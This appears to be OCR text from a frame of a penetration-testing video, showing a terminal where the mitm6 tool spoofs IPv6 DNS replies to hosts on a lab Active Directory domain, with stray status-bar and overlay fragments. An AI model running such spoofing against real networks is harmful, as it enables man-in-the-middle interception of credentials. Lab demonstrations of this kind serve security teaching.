 /usr/share/responder ✘ INT # mitm6 -d s4vicorp.local
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:09:f9:03]
IPv4 address: 192.168.94.128
IPv6 address: fe80::302e:a958:5b07:70de
DNS local search domain: s4vicorp.local
DNS whitelist: s4vicorp.local
Sent spoofed reply for asiond.s4vicorp.local. to fe80::192:168:94:138
Sent spoofed reply for oiasd.s4vicorp.local. to fe80::192:168:94:138
Renew reply sent to fe80::192:168:94:141
Renew reply sent to fe80::192:168:94:138
Sent spoofed reply for oinasdf.s4vicorp.local. to fe80::18b5:875f:66a5:9c41
^C
Shutting down packet capture after next packet...
/usr/share/responder ✔ took 3m 44s #
479
YOUR
DOUBLE
AD ↑ 20h 56m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1512 MB 0%